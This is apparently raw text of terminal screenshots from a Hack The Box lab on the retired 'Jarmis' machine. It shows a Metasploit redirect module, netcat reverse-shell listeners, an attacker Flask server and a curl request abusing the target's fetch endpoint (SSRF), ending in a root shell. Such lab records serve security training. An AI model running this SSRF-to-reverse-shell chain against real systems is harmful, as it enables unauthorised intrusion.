 msf6 auxiliary(server/jarmisRedirect) > run
[*] Auxiliary module running as background job 3.
[*] Using URL: https://10.10.14.146/Fg8dfDjsc5TDS8d
[*] Server started.
msf6 auxiliary(server/jarmisRedirect) > [*] Redirecting client 10.129.95.238 to https://10.10.
14.146:8443
[*] Redirecting client 10.129.95.238 to https://10.10.14.146:8443
[*] Redirecting client 10.129.95.238 to https://10.10.14.146:8443
[*] Redirecting client 10.129.95.238 to https://10.10.14.146:8443
File System
Home
HTB_Acade...
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ nc -lnvp 5985
listening on [any] 5985 ...
^C
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.146] from (UNKNOWN) [10.129.95.238] 35736
bash: cannot set terminal process group (2322): Inappropriate ioctl for device
bash: no job control in this shell
root@Jarmis:/var/opt/microsoft/scx/tmp#
└─$ python3 server.py
* Serving Flask app 'server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a product
ion WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on https://127.0.0.1:8443
* Running on https://192.168.1.129:8443
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 122-266-348
10.129.95.238 - - [22/Dec/2024 09:41:49] "GET / HTTP/1.1" 301 -
* Detected change in '/home/flavien/Desktop/HTB_CTFs/Machines/Retired/Hard/Jarmis/server.py',
reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 122-266-348
* Detected change in '/home/flavien/Desktop/HTB_CTFs/Machines/Retired/Hard/Jarmis/server.py',
reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 122-266-348
10.129.95.238 - - [22/Dec/2024 09:43:28] "GET / HTTP/1.1" 301 -
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ curl -s -X 'GET' 'http://jarmis.htb/api/v1/fetch?endpoint=https://10.10.14.146/Fg8dfDjsc5T
DS8d' -H 'accept: application/json' | jq